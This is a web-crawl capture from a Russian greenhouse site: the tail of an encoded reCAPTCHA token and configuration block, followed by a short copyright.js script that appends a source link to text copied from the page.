K3SzjChMO1wqdkwrvDjcKiNcOxA2nCvD/CgQzCsUnDqkLDhX4Vwq9uw5rCpsOqw4k/w7Y/HcOqVD56wrzDssODwrvDvTF4w6Ymw6rCkMOKw7tHZ2fCusK9R8O+w6x/[base64]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[base64]/ChMOuY35oUcKgGitdw4Evw5PDr8OIw7fCi8KkKsKHW8O+cUrCmsO0E8Kgwq/Cs8KYA8KowrPCt3rCpCzDszvCtzw/[base64]/CtSvCg1rCicKywprCmcOPb01+CHDDtnseTSNGD8OWwrXCk1Bkcm5XEz7CrcK+ZcOFR8OSEsKIL8OzwrdqKCHDi8O5PgTDv8KSw7U9NcOZw4JKwprCpFJuw6/DgEowBcOOcMOUfMOJT0rCvWLDmhhRwqnDvCDCkEQMHFnDpcKxDsODXwHDrWR4LsKcwp92JxjCvTMJw49Cw7nCiMOSwrF8X0TCowbDpwQxw4HDgBUGwqDDvX1BwqPCtkVNw6bCgwUFwoAvw7sbwrwYw59PwrUfFsK6wrTCvW7CvsO9HsOUYsKWw7/CszxTbAVxcsKcw4zCucO2DMOSwp1+wpI9FhliwqbCk1Baw5vCuARfw5/[base64]/Cq1pGcnclw5fCsBdmwoRJQXnDngbCqFc+DsKrw6TDgMKxw7kXAkXDksOWw5DCksOLUcOLNcK6LMKaw53DhAfCvhTDj8KiDsKmGl7Cgi17c8O0w7FnQ8OOwq9rRsK3w7NRwp4IGcO+wrPDjMKiVDglw6HDi8KjIzrChwbDu8OSLRPDvB5wMnguw6/Cs13DvjTCqmkRHQzCvTjCoR9vPQ13wrbDj8OaYmXDqk5OSCttbcOpwr7DrFN+woMnw68kw4ArwqDCjcKkNC7Dj8OOwr4cwqbDgmwgw7xXOHIATmvCpWbCklI/w6kHaMOqHCcBw4nClcOZwq/DjCALBMO2w71nXENtwojCg8Kowo/[base64]/CgXbCq0RYGMKPJ8OPw55Gwo4swrJzGxrCl8K5KCjDgsKvKcKdw4BBw649B8KPw4bCs8OTwo3CihzDjsKMw5fCicKOdW3CmF0uaMOvwpTDjsO1wrAvEQobeQHCnwtLwqHCqVgLw73CtcOlw7zCk8OKwo/[base64]/[base64]/[base64]/IxLCh8O3w5Ebw6E5w6h8G8O8YUtUOcOMTcKMGsOGAy7Cqk0Vw5LDgh4tw55vwroqw7TCvVYECcOiwqLDon0Ww7jChGjCvcKyEHPDs8OFGWFkOXcTGsKowpvDrlXCn8OEw6vCp2HDp8OkcBfDui8RwpM+w402worCiMKBw5sSPMKjGg/ChADDuTPCnCTCmlYlw6nCisKAMhNNw7QbbMOjwq4xc8OtZXl3V8ODAMOYSMOQwqPCgWfCiGcLB8OoGSzCv8KMwr7DqnBCwpZLTcOdA8OJwqLDmkVpwpLDqnxew73CiMKjwq/DucKgwqjCgkjDrzNXw4jDjC7CvMKSPmI0w7/[base64]/OSnCmDjDiMKZwpF6woPCisO2wp7DsyPDlMKsw4XCswgLwo7CuxfDr8K1GQU1IR3Dj8O+UwvDlsKHwpcAw4jCrEQmwpBYwr/ClxLDuMO+wr/Cn8OPDcKWWcOTEMKBLcOAwpQMa8OQw4rDhko0esOuCsKuYMOmNsOLPSXCpcKFwr4nfD3CjiLDjsOIw47ClxkgwqJWwo/DuRbCnktpwoLDpsKcw57CglpQw5lqOMKcM8OjwrZcXMKSP1kjw6nCj0bDssK6wo0mA8KHOykQwokqwqcVFGHDmwNOwo8bw4ISworCqSzCkCwaw73Dtlo9JkzDlEVSwrLDm0DDik/CvcKgXkVewpfCiy7CkQrDpcKrwqrCh8Kcw6QwwqlAA2HCsCcnwqXCu8O2GsKewo/CqMKbwrwCI8OhBsOgwop8w58DdwovExfDrcKcw6TDiwfCkzvDuUnDkDE5X10cVAHCqsKHNUM7wrXCncKlwronJsOnwrFkaSvCpHc3w5bCmMKSw5vDolMHRhDCjy98wpsOKcOswobCiQ/DkMKLwrYmw6ATw6Fxw7Irwp3Dh8OQw6PCiMODK8Kbw6lBw7/CuCYwbsO9BcKqw4rDq8Kkwp/Dl8KKfsK5w5HCoShVwrNKwr1oVQnDmF3DnB5CeAoLw5ZHBMO5NcOxw5pIAsKJPsOWZCZNw5rCsMOBw7fDk1XDrj/Dh295w4BtwppvwoLCszJcwrvCuBJ1KcKVwrouwrvDr8KYw7oewqcOBcK2cGTDh15XGMKiDmc/[base64]/[base64]/Dgzlkwo0rI3Ftw7zDsAjCtcOrYWU1wpMiREbDtcKuwqPCg8OVwrDCssKLwpXDnnU4wr3Ci3bCnMKowrAmQSnDvMOOwp7CqcKLwrJFw43DiS43FETDpRPCqHIqb3PCvQZcw5DCoVdQQsK/OGBHUsKSwofCjMOuw6rDmV0bWMK9I8KaFsO2w6QtAcKwAcK/[base64]/DkSPDoGfCvMO6S8K0w6kxFhV5wq0oI0MSw4vCn8KRw6rDosKGwprDiMKXwotOfsOVw67CpcObwqESYy7DsHgTFH86w4Quw6JpwqvClXTDkGcHPiXDj8Obf2bCiwvDicKDCV/Ct8Kbw7fCgcKIFl40AC1uZMK7w78MIjPCmX5Zw7PDjRpQw40uw4fDqMOALsKhw63Cu8KqBm7CuMOML8KrwpFcwoDDisKMFEfDhFUdw57DkmsNVsKvfUdtw5HDi8O4w4vDsMKzAm/ChQAaKcO7KcKcacOUw65eGnfDkMOOw6XDhcOiwr3DiMK/w4lYOsKawqHDp8OxUFrCs8KsRcOxw78mwoLDuMOSwrpJb8OxTcKUwpkNwrXCqcKDQmHDmsKfw77DoXkjwo4YXcKSwoRrQVfDusKPFGxXw4TDm3ZdwrXDpHDCrgjDlDrCgyJ4woPDocKFwrfClsOEwqBqYcO+ZMOfYcOAGx/ClMKEARxLwrLDnkxpwqw3MQchYxEWw57DlcOmwqTDmcOowrdUw4I9WxMJwoJOURvCusOAw7LDv8ONw5zDuinCrVk0w7XDoMKNQ8KMOivDgW/[base64]/MsKVW24SekjCrsO7w7ESKMOKw6vCkUPCoMOEw4fCiMKLw6zDssKYw6bCpcK9wokFw5JswoXCicKAYCbDusKzAwtSw5cgEiBDw5LDu3DDi2LDhcOaw7Y9Y1bClnFjw5/Cuk/[base64]/Dj3lZYMO4OMOHwpRGJSfDn03Di3zDoWzDoMKCw5p+w6PDrcOfw79/ATbDpQ7Coxlxw7ohbUPCvnnCpMKdw6wvCFIvw6bDrsO1w4PCkcOdTR08wpkNw5pfXCReWcObc0PDvcK2w7nCucOYw4XCkMORwp/[base64]/Du8KrwrjDvMK7wp/DtsKQw5TDosOaH0FIb25Rw6TCijJLcMKeGMOCH8KEw5s/[base64]/DcOcY8Kww5pgWG3Dj0rCpX7DhMOJCDFKY2xBw6nDtR5/EcKTw4MGwrARw4zDmEHDnsKpcsKPY8KLYcOwwo0+w4IhXH4GHm9Xwr1Lw58xw6YZQT/Dl8O5WsK6w7MYwo/DisOmw7HDpDsUwrvCvMOgA8K2wrfDvsKqE0zDiFXDrsO7w6LDgMKETsKOBwPCtMKjwpjDkwHCmcO5BRHCpcK1T0c4wrNow6jDkHbDhmjDiMKrw5seHQLDsVHDqsK4Z8OeW8K1QMOTeg7DqnxiwqxuYMOBR0J7fRFMwrTCmsKUMknDhcOtwrrDucKXXUU2Bi/DrsOtHMKAVCAcW0ZBwpzCjT96w7HCucOsBQgUwpTCu8Kxw79Mw5Aaw6zCmUVnwrAmFTcUw7/[base64]/fcO6woPDs8OJwqpkBMKcaDQ1w7o6w5HCrF7DmsKcw5AQw6TDr8KJNcK0XMKPdwENwoVvAHXDpsKlOxV8w6TCkMOWTMOzOk/CtSvCpmAQU8KmE8K6dcKxVMOmWMOvLsKiw4bCjRDDsGfDlsKUeGHCo1nCs8KVfsK5wpvDqcOYw68+w7nConxWKXHCssOMw7nDpSrDtMKQw4wdMMOkX8KwQ8K8w4M0w6HDjEfCqwfCnCLDkDXDpBTDvcOJwppKw6DCtcOkwoFSw7Brwq8ywpQlw7TDj8KFXDTDuhbCsy/CgsOqWMOHWMOfKMO1dsKcIsKiLRtlYVLCqcO4N8KDwqY1NUU1GMOuwqAcGsOqI8OcH8K6wo/DqMO3wpAqVcOFET3CtDfDuEjCp2PCokccwrYMR34hU8Kkwr/DonfDngkWw4jCsmXCpsOtdMOFwoB3wofDl8KiwrcTwpTCpcK9w5BGw4VIwpXDsMO0wpnCnzDDvz/CmMK8XSLCj8KPKMOOwqHConrDpMKqw6lvSMKMw683DcOnU8KPwpEXC8Kow4rDjsOseAnCrm3DnXswwqEsXghrAUXCql/CrcKmWDpDw6hPwpVLw4bCuMOmw60BW8Obw55bwpIhwpvChw3DnVfCusKXw5HDkVnDncOhwr7CjnDCvcOpeMOlOSrClG7ChHTDpMOQD39GwpbDhMOzw6haCh5OwpTDrk/Dn8KCS2vCkcOww5XCksOLwpjCkcKjwrk2wqTCsUTCgzjCsF7Dq8K5ORfDjMO+H8OxU8ONT1Zrw5fCrkjDhxEtw4bCicOkwrV9LsOzAwYsCsOtw5YYwoHCtMOvA8KhWxxfwovDlX/[base64]/[base64]/[base64]/DjMOcO18bbyPDo8Kgf8OTFUJ5ZCwfP0bDlcOYM2wJP3R3wqnDpiTDgsKyw5Vew7nCiUYmw6wfwo5uQUHDr8O4FMO/wqDChcKEdMOgS8OyOxhjMQFOIhUOwpXClmnCj1gDJCnDhsK6M2vDrcKHJkfCjhoubsKzTS3DpcKZwqbDvGgRJMKcYcOdw543wqHCnsKfRSMGwpDChcOAwpN3Ui/Cm8Kfw6puw4DDncOcAsOyDjJaw7nDpsOaw5Vjw4XClF3DlEkrZsKrwq9gJWEkQ8KWVMOPwrrDpcKHw63CucKow45pw5/ChcOrBcOkEsO7MQXCjMO8w75ZwoUrw40/YVvDoAfDtXkrDMOkOSvDjcKwdMOEcHrCgcKeF8O3fgfDpsOMQR7CrQLDvsO+MMKpOjDDnMOGZGwYXX1kbMO5PCQkw6tSXMKUw5F6w4rDmFgiwrbChsKswprDsMK8O8KtcjoQFzgMKgzDiMOgA0V6EMKRKVjCosK8w4bDtGY9w6/Cl8KwaDYYw7YwIMKNXcK1ei/CocK2wosfMxrDosOnPcOjw5MQwrfDuDnCojvDtFlNw7MzwqTDkMO+wrhMLE/DusOpwqXDn0NMw4rDpMKTA8KpwpzDhi3DjcKiwrLCg8K/woXDt8Ojw6jDuXHDqMKswr1yYmFHw6fCj8KXw6TCjFJlGWjCilB6b8KHc8OcwofDnsKBwpd1wpwRL8OWenDCkinDjQPDmcKFHcK1w6YlEcK6SsOowoPCmcOcNMO0GcKAwqfCqWUmLsK5MDrCtkjCrCbDsX53w5hUL0XDpMOYwo/DosOsJcKNBsKmZMKLesOnN0dXwpgfeV94wpHCoMOWNAvDhsKMM8OGwowFwqopZsO3wrfDg8K5PsKVQh/DkMKJIR9PRWfCo0oew507wqTDjsK+WsKYUsKZwrh6wpofJX5VLCPDgcO4wr/Dh8O6ZltFEMOOHyYQw59ZH3NfR8OlTMOtBhbDtSXCpCI7woDCvFDClhnClT0rw48Idm4BD8KdD8K1LTwEOxMEQcK4wrTDr2jDl8KNw6/CiC3DtsKOw4puO33Dv8KYLMO2L3Aqw7YhwqvCsMKHw5PCtcKow7IOWsKdw6E7KMK8P1tHXm3Cq1fClTrDp8Kdwr/CkcKlwpPCqV1ZLsOdGxTDssKWwrsqIXjCmADDpXjDuMKOw5TCtMOyw6pAO0jCsRLDv0JpL8O5wqDDsyPCoWfCqEFoHMOvw6ofKigoMsK3wp9Ow73CoMOSw6h/wrnDlSwVwq7CvRnDp8KTwrRwQWbCu2nDvWDCuBnDg8OJw4NKwqTCiSFeKMKaMCDClRsuBSLCvXDDosOIw6HDpcO/[base64]/[base64]/[base64]/CnsK2ShZlHxcVX8O9PMO1QsK0w4ppHVzCql/[base64]/woNnw6YJwqZyw6DCu8KvJ2HDhVRjw75rwofDnV/CiVxNw5pZwrxZwq40wpzDizw6TcKYCsOyw7/[base64]/Dsmw6LATCmyfDmgZkAMKJw7rDhivDrVhsF8Olw7luwr1teQbCrlU/[base64]/CpkrCiMKHE8Onw4/CuMOGwqPCrgdPw6LDoR9aw5jCssO4wqDCils8wr3ClizCq8KLdcO5wrrCohFGwpZrcznCn8KIwoZfwqIkAzZkwqrDvRhdwrJpw5bDsFEkYSUnw5lBwrXCrk5Lw4dPw6TCrV3Dm8KaScOTw6/Dt8OSeMKpw6VScMKswrZPwpkCwqfCicOkPkh3wrHCuMOTw5wlw5LCnVbCgcKbKX/DtTMxw6HCr8KWwq0YwoJLZ8KaPi93I3NiJ8KcA8KCwpBmED/CusOaXnXCmsKywoDDj8Knwq4ycMKad8OrEsO8MW8Aw69xFjrCrcKSw40Sw5saUDdIwrrDig/DgcOcw7BtwqBsV8O/EsKhw4oaw7YGwr/[base64]/DsnrDtMKowpzDsMKLwqJVHSDCiMKeGmwqc8KDwrQTw6Ngw7XCuFMbwrUnwpPCujs3UWYdAnvDnsOvf8K9WD8Ow7FgbMOIwokUa8KJwrtzw4DDsWEeY8KOF35YMMOZckzCg3LChcODRhDDljQdwrV2cgEaw6/DrDbCtXR2Hk9Ww73DgWhewrdtw5JIwqlYMMKIw5XDrnjDucOmw6/DtMOOw4ZbfcO7wq80wqMdwqcNIMOpJ8OXwr/DuMOow7vCmHrCoMOBwoDDl8K4wr8BYU4Lw6jCmWDDrcOZXyR4fMOTYApJw4PDp8O2w5zDmSR9wp0mw7BFwrTDn8KcJ2Avw4LDi8OQRcO/w5xAKgzCocOhGAVBw6k4YsKcwr3DmRXCrk7CvcOoR1LCvsO/wrHCp8O3eFbDjMOWw6UtO2DDnMKYw4lIwrTCsApkESbCgjfCmMOtKCbClcKGJ1FWF8OZFMOWBMOvwoUAw7LCsxBVB8KTAcOcWcKZTsOFaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,321],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ThT/bFE+P8qrAQSYMSk9s+/JSCVIdkZTDowEnXwDl/M\\u003d\x22,1,0,null,1,1768381548372,0,0,[53,109,31,239,116],null,[76,132,147],\x22RC-9Z1oY5QrfM7XNw\x22,null,null,null,null,null,\x220dAFcWeA5Kc2i3VIKE4ughlahjCnm1XaldWzkGpPfECfh2GEpd3Gc4iFkQFrDY-MIosoBh_OuUvzzqAGG97l-hB3p7etDwEloVlQ\x22,1768464348378]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/copyright.js
body_size: 249
content:
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>